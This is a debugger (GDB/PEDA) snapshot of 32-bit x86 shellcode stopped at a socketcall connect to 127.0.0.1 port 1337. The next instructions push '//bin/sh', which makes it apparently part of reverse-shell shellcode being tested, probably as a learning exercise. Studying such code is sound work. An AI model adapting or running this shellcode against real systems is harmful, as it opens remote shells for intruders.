 EAX: 0x66 ('f')
EBX: 0x3
ECX: 0xbffff5d0 --> 0x3
EDX: 0x0
ESI: 0xb7fb4000 --> 0x1e9d6c
EDI: 0xb7fb4000 --> 0x1e9d6c
EBP: 0xbffff608 --> 0x0
ESP: 0xbffff5d0 --> 0x3
EIP: 0x804c06d --> 0x685280cd
EFLAGS: 0x296 (carry PARITY ADJUST zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
   0x804c068 <code+40>: push   ebx
   0x804c069 <code+41>: mov    bl,0x3
   0x804c06b <code+43>: mov    ecx,esp
=> 0x804c06d <code+45>: int    0x80
   0x804c06f <code+47>: push   edx
   0x804c070 <code+48>: push   0x68732f6e
   0x804c075 <code+53>: push   0x69622f2f
   0x804c07a <code+58>: mov    ebx,esp
[------------------------------------stack-------------------------------------]
0000| 0xbffff5d0 --> 0x3
0004| 0xbffff5d4 --> 0xbffff5dc --> 0x39050002
0008| 0xbffff5d8 --> 0x66 ('f')
0012| 0xbffff5dc --> 0x39050002
0016| 0xbffff5e0 --> 0x100007f
0020| 0xbffff5e4 --> 0x1
0024| 0xbffff5e8 --> 0x0